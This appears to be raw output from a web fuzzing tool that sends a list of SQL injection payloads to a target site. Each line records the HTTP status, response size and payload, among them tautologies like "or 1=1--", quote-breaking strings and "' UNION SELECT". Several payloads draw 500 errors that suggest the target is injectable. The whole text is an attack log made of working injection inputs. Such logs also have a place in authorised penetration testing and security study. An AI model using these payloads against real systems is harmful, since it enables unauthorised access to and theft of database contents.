 39 00002: C=200 42 L 147 W 1656 Ch """
40 00004: C=200 42 L 146 W 1654 Ch "-"
41 00036: C=200 42 L 148 W 1663 Ch "or 1=1--"
42 00038: C=200 42 L 149 W 1664 Ch "or%201=1 --"
43 00042: C=200 42 L 147 W 1660 Ch "" or "a"="a"
44 00050: C=200 42 L 149 W 1668 Ch "hi") or ("a"="a"
45 00057: C=200 42 L 146 W 1654 Ch "insert"
46 00056: C=200 42 L 147 W 1661 Ch "select"
47 00055: C=200 42 L 147 W 1665 Ch "PRINT @@variable"
48 00054: C=200 42 L 121 W 1521 Ch "PRINT"
49 00053: C=200 42 L 147 W 1664 Ch ",@variable"
50 00052: C=500 49 L 150 W 1846 Ch "@variable"
51 00049: C=200 42 L 149 W 1668 Ch "hi') or ('a'='a"
52 00051: C=200 42 L 147 W 1656 Ch "'hi' or 'x'='x';"
53 00048: C=200 42 L 149 W 1666 Ch "hi' or 'a'='a"
54 00047: C=200 42 L 150 W 1666 Ch "hi' or 1=1 --"
55 00046: C=200 42 L 150 W 1666 Ch "hi" or 1=1 --"
56 00045: C=200 42 L 149 W 1666 Ch "hi" or "a"="a"
57 00044: C=200 42 L 147 W 1660 Ch "") or ("a"="a"
58 00041: C=200 42 L 149 W 1665 Ch "' or a=a--"
59 00043: C=200 42 L 147 W 1660 Ch "') or ('a'='a"
60 00040: C=500 58 L 254 W 3144 Ch "" or 1=1 or ""=""
61 00037: C=200 42 L 148 W 1661 Ch "or%201=1"
62 00039: C=500 58 L 254 W 3144 Ch "' or 1=1 or ''='"
63 00058: C=200 42 L 147 W 1657 Ch "as"
64 00060: C=200 42 L 147 W 1664 Ch "procedure"
65 00064: C=200 42 L 147 W 1659 Ch "desc"
66 00072: C=200 42 L 121 W 1523 Ch "handler"
67 00087: C=200 42 L 150 W 1673 Ch "' UNION ALL SELECT"
68 00086: C=200 42 L 149 W 1669 Ch "' UNION SELECT"